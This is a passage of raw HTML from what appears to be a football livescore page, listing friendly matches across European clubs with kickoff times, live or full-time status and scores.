class="l_s_cell_two"><strong>Gomel</strong></div><div class="l_s_cell_three bold">3-1</div><div class="l_s_cell_four">Slavia Mozyr</div></a></div><div class="lSa lSe"><a data-title="237656" title=" vs. " href="/football/friendlies-3/-vs-colon_game_237656.html" class="l_s_row_even" id="ls_237656_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11pm</span></div><div class="l_s_cell_two">Paysandu FC</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Colon</div></a></div><div class="lSa lSo"><a data-title="237676" title=" vs. " href="/football/friendlies-3/sparta-praha-ii-vs-zilina-ii_game_237676.html" class="l_s_row_odd" id="ls_237676_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Sparta Prague II</strong></div><div class="l_s_cell_three bold">2-1</div><div class="l_s_cell_four">Zilina II</div></a></div><div class="lSa lSe"><a data-title="237687" title=" vs. " href="/football/friendlies-3/hanck-vs-unie-hlubina_game_237687.html" class="l_s_row_even" id="ls_237687_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Hanácká</div><div class="l_s_cell_three bold">0-2</div><div class="l_s_cell_four"><strong>Unie Hlubina</strong></div></a></div><div class="lSa lSo"><a data-title="237697" title=" vs. " href="/football/friendlies-3/lyn-oslo-vs-strmmen_game_237697.html" class="l_s_row_odd" id="ls_237697_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Lyn Oslo</div><div class="l_s_cell_three bold">1-2</div><div class="l_s_cell_four"><strong>Strømmen</strong></div></a></div><div class="lSa lSe"><a data-title="238597" title=" vs. " href="/football/friendlies-3/shamrock-rovers-vs-longford-town_game_238597.html" class="l_s_row_even" id="ls_238597_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">10am</span></div><div class="l_s_cell_two">Shamrock</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Longford Town</div></a></div><div class="lSa lSo"><a data-title="237690" title=" vs. " href="/football/friendlies-3/rapid-vienna-vs-first-vienna_game_237690.html" class="l_s_row_odd" id="ls_237690_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Rapid Vienna</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">First Vienna</div></a></div><div class="lSa lSe"><a data-title="237694" title=" vs. " href="/football/friendlies-3/levadia-tallinn-vs-vaprus_game_237694.html" class="l_s_row_even" id="ls_237694_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Levadia</strong></div><div class="l_s_cell_three bold">3-2</div><div class="l_s_cell_four">Vaprus</div></a></div><div class="lSa lSo"><a data-title="238418" title=" vs. " href="/football/friendlies-3/liefering-vs-dukla-praha_game_238418.html" class="l_s_row_odd" id="ls_238418_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Liefering</div><div class="l_s_cell_three bold">1-1</div><div class="l_s_cell_four">Dukla Prague</div></a></div><div class="lSa lSe"><a data-title="237691" title=" vs. " href="/football/friendlies-3/grazer-ak-vs-voitsberg_game_237691.html" class="l_s_row_even" id="ls_237691_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Grazer</strong></div><div class="l_s_cell_three bold">5-1</div><div class="l_s_cell_four">Voitsberg</div></a></div><div class="lSa lSo"><a data-title="237639" title=" vs. " href="/football/friendlies-3/botev-plovdiv-vs-obolon-brovar_game_237639.html" class="l_s_row_odd" id="ls_237639_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box"> </span></div><div class="l_s_cell_two">Botev Plovdiv</div><div class="l_s_cell_three bold">P-P</div><div class="l_s_cell_four">Obolon</div></a></div><div class="lSa lSe"><a data-title="237696" title=" vs. " href="/football/friendlies-3/ceske-budejovice-vs-pribram_game_237696.html" class="l_s_row_even" id="ls_237696_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Ceske Budejovice</strong></div><div class="l_s_cell_three bold">2-1</div><div class="l_s_cell_four">PrÃ­bram</div></a></div><div class="lSa lSo"><a data-title="237693" title=" vs. " href="/football/friendlies-3/tychy-71-vs-polonia-bytom_game_237693.html" class="l_s_row_odd" id="ls_237693_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Tychy 71</div><div class="l_s_cell_three bold">0-1</div><div class="l_s_cell_four"><strong>Polonia Bytom</strong></div></a></div><div class="lSa lSe"><a data-title="237692" title=" vs. " href="/football/friendlies-3/rapid-wien-ii-vs-donaufeld_game_237692.html" class="l_s_row_even" id="ls_237692_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Rapid Wien II</strong></div><div class="l_s_cell_three bold">6-4</div><div class="l_s_cell_four">Donaufeld</div></a></div><div class="lSa lSo"><a data-title="237644" title=" vs. " href="/football/friendlies-3/liptovsky-mikulas-vs-fk-kosice_game_237644.html" class="l_s_row_odd" id="ls_237644_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Liptovsky Mikulas</div><div class="l_s_cell_three bold">1-5</div><div class="l_s_cell_four"><strong>FK Kosice</strong></div></a></div><div class="lSa lSe"><a data-title="237689" title=" vs. " href="/football/friendlies-3/vlasim-vs-sti-nad-labem_game_237689.html" class="l_s_row_even" id="ls_237689_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Vlasim</strong></div><div class="l_s_cell_three bold">4-0</div><div class="l_s_cell_four">Usti nad Labem</div></a></div><div class="lSa lSo"><a data-title="237695" title=" vs. " href="/football/friendlies-3/vysocina-jihlava-vs-start-brno_game_237695.html" class="l_s_row_odd" id="ls_237695_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Vysocina Jihlava</strong></div><div class="l_s_cell_three bold">3-0</div><div class="l_s_cell_four">Start Brno</div></a></div><div class="lSa lSe"><a data-title="237701" title=" vs. " href="/football/friendlies-3/reipas-vs-ktp_game_237701.html" class="l_s_row_even" id="ls_237701_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Reipas</div><div class="l_s_cell_three bold">1-2</div><div class="l_s_cell_four"><strong>KTP</strong></div></a></div><div class="lSa lSo"><a data-title="237663" title=" vs. " href="/football/friendlies-3/bate-borisov-vs-baranovichi_game_237663.html" class="l_s_row_odd" id="ls_237663_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">BATE</div><div class="l_s_cell_three bold">1-1</div><div class="l_s_cell_four">Baranovichi</div></a></div><div class="lSa lSe"><a data-title="237667" title=" vs. " href="/football/friendlies-3/isloch-vs-arsenal-dzerzhinsk_game_237667.html" class="l_s_row_even" id="ls_237667_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Isloch</strong></div><div class="l_s_cell_three bold">3-0</div><div class="l_s_cell_four">Arsenal Dzerzhinsk</div></a></div><div class="lSa lSo"><a data-title="238419" title=" vs. " href="/football/friendlies-3/rudar-prijedor-vs-koper_game_238419.html" class="l_s_row_odd" id="ls_238419_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Rudar Prijedor</div><div class="l_s_cell_three bold">2-3</div><div class="l_s_cell_four"><strong>Koper</strong></div></a></div><div class="lSa lSe"><a data-title="237707" title=" vs. " href="/football/friendlies-3/helsingor-vs-vanlose_game_237707.html" class="l_s_row_even" id="ls_237707_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11am</span></div><div class="l_s_cell_two">Helsingor</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Vanlose</div></a></div><div class="lSa lSo"><a data-title="238414" title=" vs. " href="/football/friendlies-3/torpedo-kutaisi-vs-samgurali_game_238414.html" class="l_s_row_odd" id="ls_238414_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Torpedo</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Samgurali</div></a></div><div class="lSa lSe"><a data-title="237688" title=" vs. " href="/football/friendlies-3/bw-linz-vs-admira-wacker_game_237688.html" class="l_s_row_even" id="ls_237688_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11am</span></div><div class="l_s_cell_two">BW Linz</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Admira</div></a></div><div class="lSa lSo"><a data-title="237706" title=" vs. " href="/football/friendlies-3/hobro-vs-thisted_game_237706.html" class="l_s_row_odd" id="ls_237706_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Hobro</strong></div><div class="l_s_cell_three bold">2-0</div><div class="l_s_cell_four">Thisted</div></a></div><div class="lSa lSe"><a data-title="237703" title=" vs. " href="/football/friendlies-3/koge-vs-ab_game_237703.html" class="l_s_row_even" id="ls_237703_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>HB Koge</strong></div><div class="l_s_cell_three bold">2-1</div><div class="l_s_cell_four">AB</div></a></div><div class="lSa lSo"><a data-title="237989" title=" vs. " href="/football/friendlies-3/dnepr-mogilev-vs-fc-minsk_game_237989.html" class="l_s_row_odd" id="ls_237989_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Dnepr Mogilev</strong></div><div class="l_s_cell_three bold">4-0</div><div class="l_s_cell_four">FC Minsk</div></a></div><div class="lSa lSe"><a data-title="237640" title=" vs. " href="/football/friendlies-3/chrobry-glogow-vs-swit-skolwin_game_237640.html" class="l_s_row_even" id="ls_237640_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11am</span></div><div class="l_s_cell_two">Chrobry Glogow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Swit Skolwin</div></a></div><div class="lSa lSo"><a data-title="237658" title=" vs. " href="/football/friendlies-3/odra-opole-vs-hutnik-krakow_game_237658.html" class="l_s_row_odd" id="ls_237658_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Odra Opole</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">Hutnik Krakow</div></a></div><div class="lSa lSe"><a data-title="237699" title=" vs. " href="/football/friendlies-3/werder-bremen-ii-vs-hemelingen_game_237699.html" class="l_s_row_even" id="ls_237699_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11am</span></div><div class="l_s_cell_two">Werder Bremen II</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hemelingen</div></a></div><div class="lSa lSo"><a data-title="237988" title=" vs. " href="/football/friendlies-3/fa-2000-vs-ishoj_game_237988.html" class="l_s_row_odd" id="ls_237988_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">FA 2000</div><div class="l_s_cell_three bold">0-3</div><div class="l_s_cell_four"><strong>Ishoj</strong></div></a></div><div class="lSa lSe"><a data-title="237700" title=" vs. " href="/football/friendlies-3/hertha-zehlendorf-vs-hansa-rostock-ii_game_237700.html" class="l_s_row_even" id="ls_237700_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11am</span></div><div class="l_s_cell_two">Hertha Zehlendorf</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hansa Rostock II</div></a></div><div class="lSa lSo"><a data-title="238601" title=" vs. " href="/football/friendlies-3/skive-vs-nsby_game_238601.html" class="l_s_row_odd" id="ls_238601_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Skive</div><div class="l_s_cell_three bold">1-1</div><div class="l_s_cell_four">Næsby</div></a></div><div class="lSa lSe"><a data-title="237704" title=" vs. " href="/football/friendlies-3/holbaek-bi-vs-roskilde_game_237704.html" class="l_s_row_even" id="ls_237704_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Holbaek B&amp;I</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Roskilde</div></a></div><div class="lSa lSo"><a data-title="237705" title=" vs. " href="/football/friendlies-3/roskilde-vs-b-93_game_237705.html" class="l_s_row_odd" id="ls_237705_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11am</span></div><div class="l_s_cell_two">Roskilde</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">B 93</div></a></div><div class="lSa lSe"><a data-title="237643" title=" vs. " href="/football/friendlies-3/tatran-presov-vs-banska-bystrica_game_237643.html" class="l_s_row_even" id="ls_237643_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Tatran Presov</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Banska Bystrica</div></a></div><div class="lSa lSo"><a data-title="237710" title=" vs. " href="/football/friendlies-3/ols-vs-oulu_game_237710.html" class="l_s_row_odd" id="ls_237710_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11.30am</span></div><div class="l_s_cell_two">OLS</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Oulu</div></a></div><div class="lSa lSe"><a data-title="237711" title=" vs. " href="/football/friendlies-3/a-lustenau-vs-bruhl_game_237711.html" class="l_s_row_even" id="ls_237711_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Austria Lustenau</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Bruhl</div></a></div><div class="lSa lSo"><a data-title="238422" title=" vs. " href="/football/friendlies-3/tsv-steinbach-vs-finnentrop--bamenohl_game_238422.html" class="l_s_row_odd" id="ls_238422_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Steinbach</strong></div><div class="l_s_cell_three bold">2-0</div><div class="l_s_cell_four">Finnentrop / Bamenohl</div></a></div><div class="lSa lSe"><a data-title="237721" title=" vs. " href="/football/friendlies-3/bols-vs-trelleborg_game_237721.html" class="l_s_row_even" id="ls_237721_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Landskrona BolS</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Trelleborg</div></a></div><div class="lSa lSo"><a data-title="237722" title=" vs. " href="/football/friendlies-3/helsingborg-vs-eskilsminne_game_237722.html" class="l_s_row_odd" id="ls_237722_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Helsingborg</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Eskilsminne</div></a></div><div class="lSa lSe"><a data-title="237717" title=" vs. " href="/football/friendlies-3/fv-illertissen-vs-_game_237717.html" class="l_s_row_even" id="ls_237717_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">FV Illertissen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Berg</div></a></div><div class="lSa lSo"><a data-title="238420" title=" vs. " href="/football/friendlies-3/eintracht-trier-vs-jeunesse-esch_game_238420.html" class="l_s_row_odd" id="ls_238420_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Eintracht Trier</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Jeunesse</div></a></div><div class="lSa lSe"><a data-title="237718" title=" vs. " href="/football/friendlies-3/ks-cracovia-vs-lisen_game_237718.html" class="l_s_row_even" id="ls_237718_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Cracovia</div><div class="l_s_cell_three bold">0-1</div><div class="l_s_cell_four"><strong>Lisen</strong></div></a></div><div class="lSa lSo"><a data-title="237990" title=" vs. " href="/football/friendlies-3/fk-suduva-vs-grobia_game_237990.html" class="l_s_row_odd" id="ls_237990_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">FK Suduva</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Grobiņa</div></a></div><div class="lSa lSe"><a data-title="237732" title=" vs. " href="/football/friendlies-3/halmstads-bk-vs-ngelholm_game_237732.html" class="l_s_row_even" id="ls_237732_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Halmstad</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Ängelholm</div></a></div><div class="lSa lSo"><a data-title="237731" title=" vs. " href="/football/friendlies-3/sirius-vs-degerfors_game_237731.html" class="l_s_row_odd" id="ls_237731_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Sirius</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">Degerfors</div></a></div><div class="lSa lSe"><a data-title="237729" title=" vs. " href="/football/friendlies-3/orebro-vs-fbk-karlstad_game_237729.html" class="l_s_row_even" id="ls_237729_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Orebro</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">FBK Karlstad</div></a></div><div class="lSa lSo"><a data-title="237719" title=" vs. " href="/football/friendlies-3/jeddeloh-vs-wetschen_game_237719.html" class="l_s_row_odd" id="ls_237719_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Jeddeloh</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wetschen</div></a></div><div class="lSa lSe"><a data-title="237723" title=" vs. " href="/football/friendlies-3/falkenbergs-vs-tvaaker_game_237723.html" class="l_s_row_even" id="ls_237723_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Falkenbergs</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Tvaaker</div></a></div><div class="lSa lSo"><a data-title="237649" title=" vs. " href="/football/friendlies-3/kolos-kovalivka-vs-hradec-kralove_game_237649.html" class="l_s_row_odd" id="ls_237649_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Kovalivka</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Hradec Kralove</div></a></div><div class="lSa lSe"><a data-title="237733" title=" vs. " href="/football/friendlies-3/lubeck-vs-siedenbollentin_game_237733.html" class="l_s_row_even" id="ls_237733_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Lubeck</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Siedenbollentin</div></a></div><div class="lSa lSo"><a data-title="237772" title=" vs. " href="/football/friendlies-3/panevzys-vs-fs-jelgava_game_237772.html" class="l_s_row_odd" id="ls_237772_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Panevezys</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">FS Jelgava</div></a></div><div class="lSa lSe"><a data-title="237646" title=" vs. " href="/football/friendlies-3/wisla-krakow-vs-mlada-boleslav_game_237646.html" class="l_s_row_even" id="ls_237646_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Wisla Krakow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mlada Boleslav</div></a></div><div class="lSa lSo"><a data-title="237715" title=" vs. " href="/football/friendlies-3/gais-vs-sarpsborg-08_game_237715.html" class="l_s_row_odd" id="ls_237715_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>GAIS</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">Sarpsborg</div></a></div><div class="lSa lSe"><a data-title="237637" title=" vs. " href="/football/friendlies-3/ruch-chorzow-vs-lsk-wrocaw-ii_game_237637.html" class="l_s_row_even" id="ls_237637_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Ruch Chorzow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Śląsk Wrocław II</div></a></div><div class="lSa lSo"><a data-title="237730" title=" vs. " href="/football/friendlies-3/vfb-oldenburg-vs-_game_237730.html" class="l_s_row_odd" id="ls_237730_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">VfB Oldenburg</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Brake</div></a></div><div class="lSa lSe"><a data-title="237724" title=" vs. " href="/football/friendlies-3/stal-rzeszow-vs-banik-ostrava-ii_game_237724.html" class="l_s_row_even" id="ls_237724_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Stal Rzeszow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Banik Ostrava II</div></a></div><div class="lSa lSo"><a data-title="237665" title=" vs. " href="/football/friendlies-3/podbrezova-vs-shkendija_game_237665.html" class="l_s_row_odd" id="ls_237665_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Podbrezova</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Shkendija</div></a></div><div class="lSa lSe"><a data-title="237720" title=" vs. " href="/football/friendlies-3/freiburg-ii-vs-winterthur-ii_game_237720.html" class="l_s_row_even" id="ls_237720_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Freiburg II</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Winterthur II</div></a></div><div class="lSa lSo"><a data-title="237727" title=" vs. " href="/football/friendlies-3/rsv-eintracht-vs-eilenburg_game_237727.html" class="l_s_row_odd" id="ls_237727_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">RSV Eintracht</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Eilenburg</div></a></div><div class="lSa lSe"><a data-title="237698" title=" vs. " href="/football/friendlies-3/hillerod-vs-holbaek-bi_game_237698.html" class="l_s_row_even" id="ls_237698_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Hillerod</div><div class="l_s_cell_three bold">0-1</div><div class="l_s_cell_four"><strong>Holbaek B&amp;I</strong></div></a></div><div class="lSa lSo"><a data-title="237716" title=" vs. " href="/football/friendlies-3/vlasim-vs-esk-budjovice-ii_game_237716.html" class="l_s_row_odd" id="ls_237716_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Vlasim</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">České Budějovice II</div></a></div><div class="lSa lSe"><a data-title="237728" title=" vs. " href="/football/friendlies-3/sonnenhof-grossaspach-vs-nottingen_game_237728.html" class="l_s_row_even" id="ls_237728_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Sonnenhof Grossaspach</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Nottingen</div></a></div><div class="lSa lSo"><a data-title="237726" title=" vs. " href="/football/friendlies-3/wilhelmshaven-vs-kickers-emden_game_237726.html" class="l_s_row_odd" id="ls_237726_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Wilhelmshaven</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Kickers Emden</div></a></div><div class="lSa lSe"><a data-title="237642" title=" vs. " href="/football/friendlies-3/ajka-vs-komarno_game_237642.html" class="l_s_row_even" id="ls_237642_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Ajka</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Komarno</div></a></div><div class="lSa lSo"><a data-title="237725" title=" vs. " href="/football/friendlies-3/neudrossenfeld-vs-greuther-furth-ii_game_237725.html" class="l_s_row_odd" id="ls_237725_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Neudrossenfeld</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Greuther Furth II</div></a></div><div class="lSa lSe"><a data-title="237702" title=" vs. " href="/football/friendlies-3/krieschow-vs-berliner-fc-dynamo_game_237702.html" class="l_s_row_even" id="ls_237702_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Krieschow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">BFC Dynamo</div></a></div><div class="lSa lSo"><a data-title="238421" title=" vs. " href="/football/friendlies-3/beroe-vs-sevlievo_game_238421.html" class="l_s_row_odd" id="ls_238421_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Beroe</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sevlievo</div></a></div><div class="lSa lSe"><a data-title="237743" title=" vs. " href="/football/friendlies-3/ilves-vs-gnistan_game_237743.html" class="l_s_row_even" id="ls_237743_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.45pm</span></div><div class="l_s_cell_two">Ilves</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Gnistan</div></a></div><div class="lSa lSo"><a data-title="237777" title=" vs. " href="/football/friendlies-3/stuttgarter-kickers-vs-cfr-pforzheim_game_237777.html" class="l_s_row_odd" id="ls_237777_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Stuttgarter Kickers</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">CfR Pforzheim</div></a></div><div class="lSa lSe"><a data-title="237751" title=" vs. " href="/football/friendlies-3/aalen-vs-sgv-freiberg_game_237751.html" class="l_s_row_even" id="ls_237751_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Aalen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">SGV Freiberg</div></a></div><div class="lSa lSo"><a data-title="237759" title=" vs. " href="/football/friendlies-3/meppen-vs-preuen-mnster-ii_game_237759.html" class="l_s_row_odd" id="ls_237759_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Meppen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Preußen Münster II</div></a></div><div class="lSa lSe"><a data-title="237758" title=" vs. " href="/football/friendlies-3/lyngby-boldklub-vs-mjallby-aif_game_237758.html" class="l_s_row_even" id="ls_237758_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Lyngby Boldklub</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mjallby AIF</div></a></div><div class="lSa lSo"><a data-title="237764" title=" vs. " href="/football/friendlies-3/berliner-fc-dynamo-vs-eintracht-braunschw-ii_game_237764.html" class="l_s_row_odd" id="ls_237764_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">BFC Dynamo</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Eintracht Braunschw. II</div></a></div><div class="lSa lSe"><a data-title="237774" title=" vs. " href="/football/friendlies-3/chemie-leipzig-vs-schningen_game_237774.html" class="l_s_row_even" id="ls_237774_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Chemie Leipzig</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Schöningen</div></a></div><div class="lSa lSo"><a data-title="237771" title=" vs. " href="/football/friendlies-3/weiche-flensburg-vs-kolding-if_game_237771.html" class="l_s_row_odd" id="ls_237771_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Weiche Flensburg</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Kolding IF</div></a></div><div class="lSa lSe"><a data-title="237750" title=" vs. " href="/football/friendlies-3/eichstatt-vs-_game_237750.html" class="l_s_row_even" id="ls_237750_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Eichstatt</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Weißenburg</div></a></div><div class="lSa lSo"><a data-title="237767" title=" vs. " href="/football/friendlies-3/paide-vs-rigas-futbola-skola_game_237767.html" class="l_s_row_odd" id="ls_237767_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Paide</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">RFS</div></a></div><div class="lSa lSe"><a data-title="237770" title=" vs. " href="/football/friendlies-3/fsv-zwickau-vs-sc-freital_game_237770.html" class="l_s_row_even" id="ls_237770_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Zwickau</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">SC Freital</div></a></div><div class="lSa lSo"><a data-title="237776" title=" vs. " href="/football/friendlies-3/bayreuth-vs-gebenbach_game_237776.html" class="l_s_row_odd" id="ls_237776_1"><div class="l_s_cell_one"><span 